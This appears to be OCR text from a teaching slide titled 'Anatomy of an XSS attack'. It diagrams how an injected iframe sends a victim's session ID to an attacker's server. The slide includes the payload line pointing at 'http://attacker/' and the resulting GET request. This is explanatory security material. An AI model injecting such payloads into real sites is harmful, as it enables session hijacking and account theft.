 Anatomy of an XSS attack
Web
Server DB
DB
Web app
attacker
Web app
Web app
Web app
Web
Client
SESSION KEYS
78974369523
12323747677
84658734652
NAME VALUE
username saumil
NAME VALUE
username arthur
NAME VALUE
username nitesh
SESSID=84658734652
8008
<iframe src=
http://attacker/SESSID=84658734652>
GET /SESSID=84658734652 HTTP/1.0
(happens automatically)
 